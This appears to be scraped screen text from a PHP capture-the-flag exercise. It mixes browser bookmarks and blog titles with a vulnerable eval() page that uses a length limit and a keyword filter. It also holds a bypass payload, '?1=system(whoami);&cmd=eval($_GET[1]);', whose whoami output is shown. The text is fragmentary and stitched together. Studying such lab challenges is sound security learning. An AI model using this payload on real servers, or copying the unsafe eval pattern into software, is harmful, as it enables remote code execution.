 127.0.0.12/?1=system(whoami);&
(8条消息) PHP中exec函数和sh
关于shell_exec的用法_百度知
(8条消息) 浅谈PHP代码执行中
127.0.0.12/?1=system(whoami);&cmd=eval($_GET[1]);
百度 百度 百度 百度 火狐官方站点 百度 火狐官方站点 新手上路 图像“http://fa3ce8b7... 常用网址 火狐官方站点 京
<?php
highlight_file(__FILE__);
error_reporting(0);
echo phpversion();
$cmd=$_GET['cmd'];
if(isset($cmd)){
if(strlen($cmd)<=15){
if(preg_match('/phpinfo|system|exec|passthru|\.|[\"\']/i',$cmd)){
die('No Hack!!!');
}
else {
echo('pass');
eval($cmd);
}
}else echo "to long";
}
else echo("welcome");
7.0.9passlaptop-7edoentm\lucky